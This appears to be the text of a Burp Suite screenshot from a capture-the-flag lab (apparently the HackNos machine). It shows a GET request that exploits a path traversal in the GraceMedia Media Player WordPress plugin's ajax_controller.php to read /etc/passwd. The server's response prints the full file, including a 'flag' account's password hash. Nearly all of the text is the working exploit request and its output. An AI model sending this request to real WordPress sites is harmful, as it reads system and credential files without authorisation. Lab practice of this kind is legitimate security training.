 Request
Pretty Raw Hex \n
1 GET
/tsweb/wp-content/plugins/gracemedia-media-player/templates/files/ajax_
controller.php?ajaxAction=getIds&cfg=
../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.31.149
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36 Edg/98.0.1108.56
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: wordpress_test_cookie=WP+Cookie+check
10 x-forwarded-for: localhost
11 Connection: close
12
13
Search
0 matches
Response
Pretty Raw Hex Render \n
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
28 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
29 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
30 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
31 lxd:x:105:65534::/var/lib/lxd/:/bin/false
32 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
33 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
34 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
35 pollinate:x:109:1::/var/cache/pollinate:/bin/false
36 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
37 rohit:x:1000:1000:hackNos:/home/rohit:/bin/bash
38 mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
39 flag:$1$flag$vqjCxzjtRc7PofLYS2lWf/:1001:1003::/home/flag:/bin/rbash
40
Search
0 matches